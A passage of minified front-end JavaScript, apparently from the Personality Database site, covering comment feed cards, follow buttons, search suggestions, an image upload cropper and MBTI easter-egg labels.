i>=ae&&i<=K?I="https://www.personality-database.com/profile_images/354856.png":i>=fe&&i<=$?I="https://www.personality-database.com/profile_images/424071.png":i>=_e&&i<=se?I="https://www.personality-database.com/profile_images/55663.png":i>=xe&&i<=ye&&(I="https://www.personality-database.com/profile_images/424074.png"),I},Pt=()=>{if(localStorage.getItem("pdb-hidden_easter-eggs")!=="true"){var I={position:"absolute",top:0,right:0,transform:"translate(17%, -30%)"};return _jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 48 39",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:I,children:[_jsxs("g",{clipPath:"url(#clip0_1917_302904)",children:[_jsx("path",{d:"M37.0489 30.2525C37.3952 30.3786 37.7039 30.5404 37.9752 30.7378C38.0106 30.7754 38.0914 30.7554 38.0935 30.6822C38.4237 29.3716 38.68 26.8499 38.6882 24.3365C38.6869 21.6471 37.5165 12.3398 31.5247 8.80121C13.8501 -1.63089 5.12469 12.4363 3.46465 15.5817C3.89374 14.8745 4.78957 14.1645 7.24653 13.6776C10.6196 13.0309 15.0569 12.895 19.905 14.6603C24.753 16.4255 28.2068 18.9906 30.1138 21.0912C32.0699 23.2589 33.7772 25.7061 32.8007 27.1762C32.7394 27.2772 32.6861 27.3564 32.6111 27.4278C32.6111 27.4278 33.0203 28.3909 33.1618 29.2812C33.2333 29.8253 33.2969 30.3912 33.3295 30.7731C33.3353 30.8246 33.3923 30.87 33.4593 30.8204C34.4518 30.047 35.7936 29.7954 37.0489 30.2525Z",fill:"#C44118"}),_jsx("path",{d:"M3.45862 15.6054C3.40525 15.6846 3.38146 15.75 3.34974 15.8371L3.34181 15.8589C3.25671 16.0253 3.21491 16.2074 3.15939 16.3599C2.8775 17.2687 3.82497 18.7732 3.93319 18.8126C3.93319 18.8126 4.45826 18.313 5.52361 17.5414C6.9835 16.4941 10.2983 16.3442 14.525 16.9211C18.4682 17.4688 23.4937 19.1506 27.9584 23.0459C28.6836 23.68 29.2803 24.4647 29.6917 25.3546C30.5064 27.1561 30.3458 28.4051 30.3458 28.4051C30.3458 28.4051 31.6963 28.6008 32.6505 27.394C32.7038 27.3148 32.7788 27.2434 32.8401 27.1424C33.8166 25.6724 32.1014 23.2469 30.1532 21.0574C28.2541 18.935 24.7924 16.3918 19.9444 14.6265C15.0963 12.8612 10.6215 13.0328 7.24844 13.6795C4.79148 14.1664 3.88771 14.8982 3.45862 15.6054Z",fill:"white",stroke:"#FAFAFA",strokeWidth:"0.608417",strokeMiterlimit:"10"}),_jsx("path",{d:"M37.7277 30.5916L37.7277 30.5916L37.73 30.5933C38.8701 31.4847 39.3801 33.0544 38.8478 34.5163C38.1913 36.3194 36.2145 37.2303 34.4467 36.5866C32.6596 35.9358 31.7577 33.9548 32.4071 32.1712C32.6265 31.5688 32.99 31.0663 33.4429 30.6877C34.3521 29.9276 35.6264 29.6459 36.8162 30.0791C37.1515 30.2012 37.467 30.3838 37.7277 30.5916Z",fill:"white",stroke:"#FAFAFA",strokeWidth:"0.608417"})]}),_jsx("defs",{children:_jsx("clipPath",{id:"clip0_1917_302904",children:_jsx("rect",{width:"40.6537",height:"26.214",fill:"white",transform:"translate(8.96875) rotate(20.0073)"})})})]})}},Dt=I=>{if(localStorage.getItem("pdb-hidden_easter-eggs")==="true")return I;var i={XXXX:"Right-Brain Introvert",ISTJ:"Comical Wikipedia",ISFJ:"Right-Brain introvert",INFP:"Innocent Hydrogen",INFJ:"Mysterious Communist",ESFJ:"Feeling cute, might delete later",ESTJ:"Right-Brain Extrovert",INTP:"Left-Brain Introvert",ISTP:"Emotionless Assassin",ISFP:"Boring Protagonist",INTJ:"Me, an Intellectual",ENFP:"Moon in Sagittarius",ENTJ:"Left-Brain Extrovert",ESFP:"Gryffindor Dandy",ESTP:"You only live once",ENFJ:"Every 60s on earth a minute passes",ENTP:"Allow us to introduce ourselves"},ae=Object.keys(i).find(K=>I.indexOf(K)!==-1);return i[ae]},gt=()=>{var I={"0707":{backgroundPosition:"-11840px 0"},"0708":{backgroundPosition:"0 0"},"0709":{backgroundPosition:"-320px 0"},"0710":{backgroundPosition:"-11520px 0"},"0711":{backgroundPosition:"-1280px 0"},"0712":{backgroundPosition:"-1600px 0"},"0713":{backgroundPosition:"-1920px 0"},"0714":{backgroundPosition:"-2234px 0"},"0715":{backgroundPosition:"-2560px 0"},"0716":{backgroundPosition:"-2880px 0"},"0717":{backgroundPosition:"-3200px 0"},"0718":{backgroundPosition:"-3520px 0"},"0719":{backgroundPosition:"-4160px 0"},"0720":{backgroundPosition:"-3840px 0"},"0721":{backgroundPosition:"-4480px 0"},"0722":{backgroundPosition:"-4800px 0"},"0723":{backgroundPosition:"-5120px 0"},"0724":{backgroundPosition:"-5440px 0"},"0725":{backgroundPosition:"-5760px 0"},"0726":{backgroundPosition:"-6080px 0"},"0727":{backgroundPosition:"-6400px 0"},"0728":{backgroundPosition:"-6720px 0"},"0729":{backgroundPosition:"-7040px 0"},"0730":{backgroundPosition:"-7360px 0"},"0731":{backgroundPosition:"-7680px 0"},"0801":{backgroundPosition:"-8000px 0"},"0802":{backgroundPosition:"-8320px 0"},"0803":{backgroundPosition:"-8640px 0"},"0804":{backgroundPosition:"-960px 0"},"0805":{backgroundPosition:"-8960px 0"},"0806":{backgroundPosition:"-9280px 0"},"0807":{backgroundPosition:"-9600px 0"},"0808":{backgroundPosition:"-9920px 0"},"0809":{backgroundPosition:"-10240px 0"},"0810":{backgroundPosition:"-10560px 0"},"0811":{backgroundPosition:"-10880px 0"},"0812":{backgroundPosition:"-11200px 0"},"0813":{backgroundPosition:"-640px 0"}},i=new Date;O.C5&&window.date&&(i=window.date);var ae=Date.UTC(i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate(),i.getUTCHours(),i.getUTCMinutes(),i.getUTCSeconds()),K=(0,nt.utcToZonedTime)(ae,"Asia/Shanghai"),fe=(0,nt.format)(K,"MMdd HH").split(" "),$=(0,r.Z)(fe,2),_e=$[0],se=$[1],xe=null;return xe?(0,a.jsx)("span",{style:{position:"relative",width:22,height:22,overflow:"hidden",float:"right",marginLeft:5},children:(0,a.jsx)(u.rU,{style:(0,s.Z)({display:"block",background:"url(".concat((0,O._e)("https://static1.personality-database.com/app_static/web_img/summer_vacation.png"),") no-repeat top left"),width:320,height:320,zoom:.07,MozTransform:"scale(0.07)",MozTransformOrigin:"left top"},xe),to:"/topic/327748/-of-the-day"})}):null},Ct=e(53776),me=I=>{var i,ae,K,fe=(0,o.YB)(),$=fe.formatMessage,_e=(0,o.md)(),se=(0,f.useRef)(),xe=(0,f.useState)(I.defaultOpenComment||!1),ye=(0,r.Z)(xe,2),Pe=ye[0],Oe=ye[1],je=(0,f.useState)(I.data),Te=(0,r.Z)(je,2),k=Te[0],Ce=Te[1],ke=(0,Ct.t)("device"),tt=ke.device,Ae=(0,o.QT)(ie=>{var Ne=ie&&ie.offset||0;return new Promise(function(){var Ye=(0,c.Z)(d().mark(function Xe(at){var Be;return d().wrap(function(De){for(;;)switch(De.prev=De.next){case 0:if(Be=null,I.commentRequest){De.next=7;break}return De.next=4,(0,_.RJ)(k.type||"profile",k.id||k.post_id,Ne);case 4:Be=De.sent,De.next=10;break;case 7:return De.next=9,I.commentRequest(Ne);case 9:Be=De.sent;case 10:if(!(!Be||!Be.data)){De.next=12;break}return De.abrupt("return");case 12:at({data:{offset:Be.data.next_offset||Be.data.comments.length+Ne,list:Be.data.comments,has_more:Be.data.has_more}});case 13:case"end":return De.stop()}},Xe)}));return function(Xe){return Ye.apply(this,arguments)}}())},{manual:!I.defaultOpenComment,loadMore:!0,isNoMore:ie=>!ie.has_more});(0,f.useEffect)(()=>{I.data&&Ce(I.data)},[I.data]);var Ke=(ie,Ne)=>{Ce(Ne)},He=()=>{if(I.defaultOpenComment===void 0){if(!_e.logined)return(0,O.uu)();if(I.onComment)I.onComment(k,se.current);else return!Pe&&Ae.data.list.length===0&&Ae.run({offset:0}),Oe(!Pe)}},et=ie=>{if(ie.target.className==="web_site")return ie.stopPropagation();I.onContentClick&&(ie.preventDefault(),I.onContentClick(k,se.current))},ze=ie=>{setTimeout(()=>{Ae.refresh(),I.onStateChange&&I.onStateChange("add_subcomment",ie)},100)},q=()=>{k.type==="post"&&(0,t.HM)(k.id||k.post_id).then(ie=>{if(ie&&ie.data&&!ie.data.canReply){var Ne=()=>{o.m8.push((0,O.R5)("/topic/".concat(ie.data.topicID)))};(0,y.y)({type:"need-join",content:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("label",{children:$({id:"COMMUNITY_JOIN_TO_POST_REPLY"},{boardname:ie.data.name,num:ie.data.members})}),(0,a.jsx)("span",{onClick:Ne,children:$({id:"COMMUNITY_JOIN_TO_POST_VISIT"})})]}),duration:5})}})},Le=ie=>{setTimeout(()=>{I.onStateChange&&I.onStateChange("delete_subcomment",ie)},100)},Je=()=>new Promise(ie=>{Ae.loadMore(),setTimeout(ie,1e3)});return I.deleteHide&&k.is_hidden?null:(0,a.jsxs)("div",{className:"feed-card",ref:se,children:[["post_topic","profile_comment_watching"].includes(k.feed_type)?(0,a.jsx)("div",{className:"high-quality",children:$({id:k.feed_type==="post_topic"?"FEEDCARD_COMMENT_FAVORITE":"FEEDCARD_COMMENT_WATCHING"})}):null,(0,a.jsxs)("div",{className:"feed-card-container",children:[(0,a.jsxs)("div",{className:"feed-card-header",children:[I.hideMore!==!0?(0,a.jsx)(Ue,{data:k,getPopupContainer:()=>se.current||document.body,onStateChange:Ke}):null,gt(),k.type&&k.type!=="profile"&&k.type!=="profile_comment"&&I.hideTime!==!0?(0,a.jsx)("label",{className:"last-edit",children:(0,O.$9)(k.create_date)}):null,I.hideUser!==!0?(0,a.jsx)(Ee,{highlights:I.highlights,data:k,showMod:I.showMod,redirectToStore:tt=="mobile"&&!_e.logined}):null]}),k.images&&k.images.length>0?(0,a.jsx)(P.QC,{id:k.id,type:k.images.length>1||(i=k.images)===null||i===void 0||(ae=i[0])===null||ae===void 0?void 0:ae.type,srcList:k.images.map(ie=>ie.sizes.medium.picURL),thumbnailList:k.images.map(ie=>ie.sizes.small.picURL)}):null,k.audios&&k.audios.length>0?(0,a.jsx)(P.Bb,{src:(K=k.audios[0])===null||K===void 0?void 0:K.url}):null,k.type&&k.type!=="post"?(0,a.jsx)(We.Z,{data:k,hideVoteCount:I.hideVoteCount}):null,!I.hideVoteType&&k.theVote?(0,a.jsx)("span",{className:"feed-card-vote",children:k.theVote}):null,k.type==="profile_comment"?(0,a.jsx)("span",{className:"feed-card-profile-comment-title",children:$({id:"FEEDCARD_TYPOLOGY_COMMENT"})}):null,(0,a.jsxs)("div",{className:"main-body".concat(k.type==="profile_comment"?" box":""),children:[k.title?(0,a.jsx)("label",{className:"profile_subject",children:k.title}):null,(0,a.jsx)(n.Z,{showMore:I.defaultOpenReadmore,clickTextToExpand:!0,onClick:et,onReadMoreClick:et,children:(0,O.OE)(k.comment||k.content)}),!I.highlights&&k.topics_list&&k.topics_list.map(ie=>(0,a.jsx)(u.rU,{className:"feed-card-topic",to:(0,O.Vi)(ie),children:ie.name_readable},"topic_".concat(ie.id))),!k.type||k.type==="profile"||k.type==="profile_comment"?(0,a.jsx)(E.Z,{overlay:$({id:"FEEDCARD_CREATE_DATE"},{date:(0,O.dO)(k.create_date||k.createTimestamp)}),placement:"topLeft",children:(0,a.jsx)("div",{className:"last-edit",children:$({id:"PROFILE_COMMENTS_LAST_EDIT"},{time:(0,O.$9)(k.update_date||k.updateTimestamp)})})}):null,k.type!=="profile"?(0,a.jsx)(lt,{data:k,expand:Pe,highlights:I.highlights,hideVoteDown:I.hideVoteDown,onStateChange:Ke,onCommentClick:He}):null]}),Pe?(0,a.jsxs)("div",{className:"feed-card-expand",children:[(0,a.jsx)(V,{id:I.highlights?+k.id:k.profile_id||k.post_id,topic_id:k.topics_list&&k.topics_list[0].id,rid:k.type==="post"?0:k.id,pid:k.type==="post"?0:k.id,type:k.type,onFocus:q,onFinish:ze}),(0,a.jsxs)("div",{className:"feed-card-reply",children:[Ae.loading&&Ae.data&&Ae.data.list.length===0?(0,a.jsx)(p.Z,{}):null,Ae.data&&Ae.data.list.map(ie=>(0,a.jsxs)(f.Fragment,{children:[(0,a.jsx)(Q,{data:(0,s.Z)((0,s.Z)({},ie),{},{pdb_page_owner:k.pdb_page_owner,board_id:k.topics_list&&k.topics_list[0].id}),own:k.user_id,showMod:I.showMod,onFocus:q,onDelete:Le,onFinish:ze}),(0,a.jsx)("div",{style:{paddingLeft:46},children:ie.replies&&ie.replies.map(Ne=>(0,a.jsx)(Q,{data:(0,s.Z)((0,s.Z)({},Ne),{},{pdb_page_owner:k.pdb_page_owner,board_id:k.topics_list&&k.topics_list[0].id}),own:k.user_id,showMod:I.showMod,onFocus:q,onDelete:Le,onFinish:ze},"feedcard_".concat(Ne.id||Ne.comment_id)))})]},"feedcard_".concat(ie.id||ie.comment_id)))]}),Ae.data&&Ae.data.has_more?(0,a.jsx)(m.Z,{className:"more-comment-btn",onClick:Je,children:$({id:"FEEDCARD_VIEW_MORE_COMMENT"})}):null]}):null]})]})};me.defaultProps={deleteHide:!0,showMod:!1};var te=me},97087:function(oe,A,e){"use strict";var s=e(8870),c=e(67294),r=e(85893),D=d=>{var f=(0,c.useRef)(),o=(0,c.useRef)({x:0,y:0,x_start:0,y_start:0}),u=d.children&&c.Children.only(d.children),P=n=>{var p=f.current;if(p){var E=p.getBoundingClientRect();o.current={x_start:n.touches[0].pageX,y_start:n.touches[0].pageY,x:E.x,y:E.y,w:E.width,h:E.height}}n.preventDefault(),n.stopPropagation()},_=n=>{var p=f.current;o.current=(0,s.Z)((0,s.Z)({},o.current),{},{x_move:n.touches[0].pageX,y_move:n.touches[0].pageY});var E=o.current.x_move-o.current.x_start+o.current.x,m=o.current.y_move-o.current.y_start+o.current.y;E>0&&E<document.body.clientWidth-o.current.w&&(p.style.left=o.current.x_move-o.current.x_start+o.current.x+"px"),m>0&&m<document.body.clientHeight-o.current.h&&(p.style.top=o.current.y_move-o.current.y_start+o.current.y+"px"),p.style.right="inherit",p.style.bottom="inherit"},t=n=>{o.current=(0,s.Z)((0,s.Z)({},o.current),{},{x_end:n.changedTouches[0].pageX,y_end:n.changedTouches[0].pageY})};return(0,r.jsx)("span",{ref:f,className:"fix-btn",children:u})};A.Z=D},52273:function(oe,A,e){"use strict";e.d(A,{Z:function(){return p}});var s=e(94657),c=e(93224),r=e(67294),D=e(98864),d=e(94184),f=e.n(d),o=e(73619),u=e(69975),P=e(77906),_=e(9375),t=e(85893),n=["FOLLOW","FOLLOWING","FRIEND","IGNORE_USER"];function p(y){var O=y.type,v=y.id,g=y.ignore_disabled,b=(0,c.Z)(y,["type","id","ignore_disabled"]),x=(0,D.YB)(),U=x.formatMessage,C=(0,r.useState)(b.status),T=(0,s.Z)(C,2),h=T[0],a=T[1],M=(0,D.md)(),V=()=>M.logined?O==="user"?h===3?(0,P.WG)(v).then(S=>{S&&S.data&&a(0)}):(0,P.lj)(v).then(S=>{!S||!S.data||a(h===0?1:0)}):(0,u.lk)(v).then(S=>{!S||!S.data||a(+S.data.status.is_following)}):(0,_.uu)();return n[h]?(0,t.jsx)(o.Z,{className:f()("follow-btn",{is_follow:h>0&&h<3,is_ignore:h===3}),disabled:h===3&&g,onClick:V,children:U({id:n[h]})}):null}var E=null;function m(y){var O=y.type,v=y.id,g=y.ignore_disabled,b=_objectWithoutProperties(y,["type","id","ignore_disabled"]),x=useIntl(),U=x.formatMessage,C=useState(b.status),T=_slicedToArray(C,2),h=T[0],a=T[1],M=useAccess(),V=()=>M.logined?TopicFollow(v).then(S=>{!S||!S.data||a(+S.data.status.is_following)}):not_login();return E[h]?_jsx(Button,{className:classes("follow-btn",{is_follow:h>0&&h<3,is_ignore:h===3}),disabled:h===3&&g,onClick:V,children:U({id:E[h]})}):null}},51782:function(oe,A,e){"use strict";var s=e(3182),c=e(8870),r=e(94657),D=e(94043),d=e.n(D),f=e(67294),o=e(98864),u=e(80230),P=e(85042),_=e(55686),t=e(20354),n=e(19687),p=e(73619),E=e(46959),m=e(39333),y=e(80514),O=e(61952),v=e(85893),g=(0,f.forwardRef)((a,M)=>{var V=(0,f.useState)(),S=(0,r.Z)(V,2),B=S[0],R=S[1],G=(0,f.useState)(!1),j=(0,r.Z)(G,2),Z=j[0],l=j[1],W=(0,f.useRef)({wait:400}),w=(0,O.DI)(J=>{var Q=(0,c.Z)((0,c.Z)({},a.suggestion.params||{}),{},{[a.suggestion.field]:J});(0,o.WY)("/v1/".concat(a.suggestion.path),{params:Q}).then(X=>{!X||!X.data||R(X.data)})},W.current),N=w.fn,F=w.cancel,z=J=>{var Q=J.target.value;if(a.onChange&&a.onChange(Q),F(),N(Q),!Q)return R(null)},H=()=>{l(!0)},ne=()=>{setTimeout(()=>l(!1),200)},L=(0,v.jsxs)("div",{className:"sl-form-suggestion-input-list",children:[(0,v.jsx)("label",{children:B&&B.description}),(0,v.jsx)("ul",{children:B&&B.items.map(J=>(0,v.jsx)("a",{href:J.profile_id?"/profile/".concat(J.profile_id):"/profile?pid=".concat(J.pid,"&cid=").concat(J.cid,"&sub_cat_id=").concat(J.sub_cat_id),target:"_blank",children:(0,v.jsxs)("li",{children:[(0,v.jsx)(_.Z,{src:J.pic_path}),(0,v.jsx)("label",{children:"".concat(J.mbti_profile?"".concat(J.mbti_profile," |"):""," ").concat(J.subcategory)})]})}))})]});return(0,v.jsx)(P.Z,{content:L,visible:Z&&B&&B.items&&B.items.length>0,children:(0,v.jsx)("input",(0,c.Z)((0,c.Z)({},a),{},{onChange:z,onFocus:H,onBlur:ne,ref:M}))})}),b=a=>{var M=a.data,V=a.value,S=a.onChange,B=(0,f.useState)(M.options),R=(0,r.Z)(B,2),G=R[0],j=R[1],Z=(0,f.useState)({type:"selector",value:V}),l=(0,r.Z)(Z,2),W=l[0],w=l[1];(0,f.useEffect)(()=>{M.select_path&&(0,o.WY)("/v1"+M.select_path).then(z=>{!z||!z.data||j(z.data.map(H=>typeof H=="string"?{id:H,title:H}:H))})},[]);var N=z=>{w({type:"selector",value:z}),S(z)},F=z=>{var H=z.target.value;w({type:"input",value:H}),S(H)};return(0,v.jsxs)(v.Fragment,{children:[G&&G.length>0?(0,v.jsx)(t.Z,{data:G,value:W.type==="selector"?W.value:void 0,placeholder:M.bg_text,onChange:N}):(0,v.jsx)("label",{className:"sl-form-label",children:M.bg_text||"Not Select"}),M.type==="select_or_new"?(0,v.jsxs)(v.Fragment,{children:[(0,v.jsx)("label",{className:"sl-form-field-label",style:{marginTop:8},children:M.new_title}),(0,v.jsx)("input",{placeholder:M.new_bg_text,maxLength:M.char_limit,value:W.type==="input"?W.value:"",onChange:F})]}):null,M.key!="cat_id"&&M.hint&&M.hint[V]?(0,v.jsx)("label",{className:"sl-form-hint-label",children:M.hint[V]}):null]})},x=a=>{var M=a.data,V=a.value,S=a.onChange,B=(0,f.useRef)(),R=(0,o.YB)(),G=R.formatMessage,j=()=>{B.current.click()},Z=N=>{var F=N.target,z=F.files[0],H=/\.(jpg|jpeg|JPG)$/.test(z.name),ne=Math.round(z.size/1024*100)/100;if(ne>2e3)return(0,E.y)({type:"info",content:G({id:"PROFILE_DETAIL_UPLOAD_PHOTO_LIMIT_PROMPT"})});var L=new FileReader;L.onload=function(){var J=new window.Image;J.src=L.result,J.onload=function(){var Q={width:this.width,height:this.height},X=document.createElement("canvas"),ue=X.getContext("2d");if(M.size==="2:3"){Q.width<Q.height?(X.width=Q.width,X.height=Q.width*1.5):(X.width=Q.height/1.5,X.height=Q.height);var Y=Q.width/2-X.width/2,pe=Q.height/2-X.height/2;ue==null||ue.drawImage(this,Y,pe,X.width,X.height,0,0,X.width,X.height)}else{var le=Math.min(Q.width,Q.height);X.width=le,X.height=le;var ve=Q.width/2-le/2,Ee=Q.height/2-le/2;ue==null||ue.drawImage(this,ve,Ee,le,le,0,0,le,le)}var ce=B.current.nextSibling.firstChild;ce.src=X.toDataURL(H?"image/jpeg":"image/png"),ce.style.cssText="",X.toBlob(re=>{S(re)},H?"image/jpeg":"image/png")}},L.readAsDataURL(z)},l=N=>{var F=N.target;F.style.borderRadius="0",F.style.width="calc(100% - 33px)",M.size==="2:3"?F.src="data:image/svg+xml,%3Csvg width='46' height='80' viewBox='0 0 46 80' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.781 9L.711.41h1.88l2.175 6.358L6.869.41h1.84L5.633 9H3.78zm9.216-1.98l1.641.275c-.21.601-.545 1.06-1.002 1.377-.453.312-1.021.469-1.705.469-1.082 0-1.883-.354-2.402-1.06-.41-.567-.615-1.282-.615-2.145 0-1.032.269-1.838.808-2.42.54-.586 1.22-.88 2.045-.88.926 0 1.656.307 2.191.92.536.61.791 1.546.768 2.807h-4.125c.012.489.144.87.398 1.143.254.27.57.404.95.404.258 0 .474-.07.65-.21.176-.141.309-.368.399-.68zm.094-1.665c-.011-.476-.134-.837-.369-1.084a1.129 1.129 0 0 0-.855-.375c-.36 0-.657.131-.891.393-.234.262-.35.617-.346 1.066h2.461zM18.13 9h-1.647V2.777h1.53v.885c.261-.418.496-.693.703-.826.21-.133.449-.2.715-.2.375 0 .736.104 1.084.311l-.51 1.436c-.277-.18-.535-.27-.774-.27a.904.904 0 0 0-.586.194c-.16.125-.287.353-.38.685-.09.332-.135 1.028-.135 2.086V9zm6.433-6.223V4.09h-1.125v2.508c0 .507.01.804.03.89a.38.38 0 0 0 .146.205.478.478 0 0 0 .281.082c.152 0 .373-.052.662-.158l.14 1.278a3.273 3.273 0 0 1-1.3.246 2.1 2.1 0 0 1-.803-.147c-.238-.101-.414-.23-.527-.387-.11-.16-.186-.375-.229-.644-.035-.192-.052-.578-.052-1.16V4.09h-.756V2.777h.756V1.541l1.652-.96v2.196h1.125zm1.623-.843V.41h1.646v1.524h-1.646zm0 7.066V2.777h1.646V9h-1.646zm9.245-4.383l-1.623.293c-.055-.324-.18-.568-.375-.732-.191-.164-.441-.246-.75-.246-.41 0-.738.142-.984.427-.242.282-.364.754-.364 1.418 0 .739.123 1.26.37 1.565.25.304.584.457 1.002.457.312 0 .568-.088.767-.264.2-.18.34-.486.422-.92l1.617.276c-.168.742-.49 1.302-.967 1.681-.476.38-1.115.569-1.916.569-.91 0-1.636-.287-2.18-.862-.538-.574-.808-1.369-.808-2.384 0-1.028.272-1.827.815-2.397.543-.574 1.277-.861 2.203-.861.758 0 1.36.164 1.804.492.45.324.772.82.967 1.488zm2.965.059l-1.495-.27c.168-.601.457-1.047.868-1.336.41-.289 1.02-.433 1.828-.433.734 0 1.281.088 1.64.263.36.172.612.393.756.663.149.265.223.755.223 1.47l-.018 1.922c0 .547.026.951.077 1.213.054.258.154.535.298.832h-1.629a6.043 6.043 0 0 1-.158-.486 3.01 3.01 0 0 0-.058-.194 2.97 2.97 0 0 1-.903.616c-.32.136-.662.205-1.025.205-.64 0-1.147-.174-1.518-.522-.367-.348-.55-.787-.55-1.318 0-.352.084-.664.251-.938.168-.277.403-.488.704-.633.304-.148.742-.277 1.312-.386.77-.145 1.303-.28 1.6-.405v-.164c0-.316-.078-.54-.235-.673-.156-.137-.45-.206-.884-.206-.293 0-.522.06-.686.176-.164.114-.297.315-.398.604zm2.203 1.336a10.3 10.3 0 0 1-1.002.252c-.457.097-.756.193-.897.287-.215.152-.322.345-.322.58 0 .23.086.43.258.598a.9.9 0 0 0 .656.251c.297 0 .58-.097.85-.293.199-.148.33-.33.392-.544.043-.141.065-.409.065-.803v-.328zM44.325 9V.41h1.646V9h-1.646zM20.913 21.47V23H15.14c.063-.578.25-1.125.563-1.64.312-.52.93-1.208 1.851-2.063.742-.692 1.197-1.16 1.365-1.406.227-.34.34-.676.34-1.008 0-.367-.1-.649-.299-.844-.195-.2-.466-.299-.814-.299-.344 0-.617.104-.82.31-.204.208-.32.552-.352 1.032l-1.64-.164c.097-.906.404-1.557.92-1.951.515-.395 1.16-.592 1.933-.592.848 0 1.514.229 1.998.685.484.458.727 1.026.727 1.706 0 .386-.07.756-.211 1.107a4.435 4.435 0 0 1-.657 1.096c-.199.254-.558.619-1.078 1.095-.52.477-.85.793-.99.95a2.94 2.94 0 0 0-.334.457h3.27zm2.267-3.046v-1.647h1.646v1.647H23.18zm0 4.576v-1.646h1.646V23H23.18zm3.75-2.28l1.593-.193c.05.407.188.717.41.932.223.215.492.322.809.322.34 0 .625-.129.855-.386.235-.258.352-.606.352-1.043 0-.415-.112-.743-.334-.985a1.065 1.065 0 0 0-.815-.363c-.21 0-.463.04-.756.123l.182-1.342c.445.012.785-.084 1.02-.287.234-.207.351-.48.351-.82 0-.29-.086-.52-.258-.692-.171-.171-.4-.258-.685-.258a.992.992 0 0 0-.72.293c-.2.196-.321.481-.364.856l-1.518-.258c.106-.52.264-.934.475-1.242a2.15 2.15 0 0 1 .89-.732c.383-.18.811-.27 1.284-.27.808 0 1.457.258 1.945.773.402.422.603.899.603 1.43 0 .754-.412 1.356-1.236 1.805.492.105.885.342 1.178.709.297.367.445.81.445 1.33a2.58 2.58 0 0 1-.826 1.928c-.55.53-1.236.796-2.057.796-.777 0-1.421-.222-1.933-.668-.512-.449-.809-1.035-.89-1.757zM6.504 37v-8.59h1.734V37H6.505zm3.738-6.223h1.517v.85c.543-.66 1.19-.99 1.94-.99.398 0 .744.082 1.037.246.293.164.533.412.72.744.274-.332.569-.58.885-.744a2.171 2.171 0 0 1 1.014-.246c.457 0 .844.093 1.16.281.317.184.553.455.71.814.112.266.169.696.169 1.29V37h-1.646v-3.557c0-.617-.057-1.015-.17-1.195-.153-.234-.387-.351-.704-.351-.23 0-.447.07-.65.21a1.17 1.17 0 0 0-.44.621c-.09.27-.134.698-.134 1.284V37h-1.647v-3.41c0-.606-.029-.996-.088-1.172a.741.741 0 0 0-.275-.393c-.121-.085-.287-.128-.498-.128a1.2 1.2 0 0 0-.686.205 1.14 1.14 0 0 0-.439.591c-.086.258-.129.686-.129 1.284V37h-1.646v-6.223zm12.509 1.899l-1.494-.27c.168-.601.457-1.047.867-1.336.41-.289 1.02-.433 1.828-.433.735 0 1.281.088 1.64.263.36.172.612.393.757.663.148.265.222.755.222 1.47l-.017 1.922c0 .547.025.951.076 1.213.055.258.154.535.299.832H25.3a6.051 6.051 0 0 1-.157-.486 3.014 3.014 0 0 0-.059-.194 2.967 2.967 0 0 1-.902.615c-.32.137-.662.206-1.026.206-.64 0-1.146-.174-1.517-.522-.367-.347-.551-.787-.551-1.318 0-.352.084-.664.252-.938.168-.277.402-.488.703-.633.305-.148.742-.277 1.313-.386.769-.145 1.302-.28 1.6-.404v-.165c0-.316-.079-.54-.235-.673-.157-.137-.451-.205-.885-.205-.293 0-.521.058-.686.175-.164.113-.296.315-.398.604zm2.203 1.336c-.21.07-.545.154-1.002.252-.457.097-.756.193-.896.287-.215.152-.323.346-.323.58 0 .23.086.43.258.597a.9.9 0 0 0 .656.252c.297 0 .58-.097.85-.292.2-.149.33-.33.393-.545.043-.141.064-.409.064-.803v-.328zm3.574 3.398l1.88.229c.032.218.104.369.218.45.156.118.402.177.738.177.43 0 .752-.065.967-.194a.797.797 0 0 0 .328-.416c.05-.136.076-.388.076-.756v-.908c-.492.672-1.113 1.008-1.863 1.008-.836 0-1.498-.353-1.987-1.06-.383-.56-.574-1.255-.574-2.087 0-1.043.25-1.84.75-2.39a2.439 2.439 0 0 1 1.875-.826c.77 0 1.404.338 1.904 1.013v-.873h1.541v5.584c0 .735-.06 1.284-.181 1.647s-.291.648-.51.855c-.219.207-.512.37-.879.487-.363.117-.824.175-1.383.175-1.054 0-1.802-.181-2.244-.544-.441-.36-.662-.817-.662-1.372 0-.054.002-.12.006-.199zm1.47-3.65c0 .66.128 1.144.381 1.453.258.305.575.457.95.457.402 0 .742-.156 1.02-.469.276-.316.415-.783.415-1.4 0-.645-.133-1.123-.398-1.436a1.266 1.266 0 0 0-1.008-.469c-.395 0-.72.155-.979.463-.253.305-.38.772-.38 1.4zm10.102 1.26l1.64.275c-.21.602-.545 1.06-1.002 1.377-.453.312-1.021.469-1.705.469-1.082 0-1.883-.354-2.402-1.06-.41-.567-.615-1.282-.615-2.146 0-1.03.27-1.837.808-2.42.54-.585 1.22-.878 2.045-.878.926 0 1.656.306 2.192.92.535.609.79 1.545.767 2.806h-4.125c.012.489.145.87.399 1.143.253.27.57.404.949.404.258 0 .474-.07.65-.21.176-.141.309-.368.399-.68zm.093-1.665c-.011-.476-.134-.837-.369-1.083a1.128 1.128 0 0 0-.855-.375c-.36 0-.657.13-.89.392-.235.262-.35.617-.347 1.066h2.461zM13.42 65h-1.647v-6.205a5.676 5.676 0 0 1-2.127 1.248v-1.494c.43-.14.897-.406 1.4-.797.505-.395.85-.854 1.038-1.377h1.336V65zm7.106 0v-8.59h2.596l1.559 5.86 1.54-5.86h2.602V65h-1.611v-6.762L25.506 65h-1.67l-1.7-6.762V65h-1.61zm10.506-8.59h3.433c.68 0 1.186.03 1.518.088.336.055.635.172.896.352.266.18.487.42.663.72.175.297.263.631.263 1.002 0 .403-.11.772-.328 1.108a1.997 1.997 0 0 1-.879.755c.524.153.926.413 1.207.78.282.367.422.799.422 1.295 0 .39-.092.771-.275 1.142a2.29 2.29 0 0 1-.744.885c-.313.219-.7.354-1.16.404-.29.032-.987.051-2.092.059H31.03v-8.59zm1.734 1.43v1.986h1.137c.676 0 1.096-.01 1.26-.03.297-.034.529-.136.697-.304.172-.172.258-.396.258-.674 0-.265-.075-.48-.223-.644-.145-.168-.361-.27-.65-.305-.172-.02-.666-.03-1.483-.03h-.996zm0 3.416v2.297h1.606c.625 0 1.021-.018 1.19-.053.257-.047.466-.16.626-.34.164-.183.246-.428.246-.732a1.12 